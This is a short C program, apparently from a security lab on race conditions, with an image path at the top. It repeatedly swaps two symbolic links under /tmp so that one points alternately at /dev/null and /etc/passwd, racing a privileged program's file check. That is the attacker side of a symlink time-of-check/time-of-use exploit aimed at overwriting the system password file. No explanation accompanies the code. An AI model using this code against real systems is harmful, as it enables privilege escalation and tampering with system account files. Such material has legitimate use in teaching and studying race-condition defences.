 #include <unistd.h>
#include <sys/syscall.h>
#include <linux/fs.h>
int main()
{
    unsigned int flags = RENAME_EXCHANGE;

    unlink("/tmp/XYZ");  symlink("/dev/null", "/tmp/XYZ");
    unlink("/tmp/ABC");  symlink("/etc/passwd", "/tmp/ABC");
    while (1) {
        syscall(SYS_renameat2, 0, "/tmp/XYZ", 0, "/tmp/ABC", flags);
        usleep(10000);
    }
    return 0;
}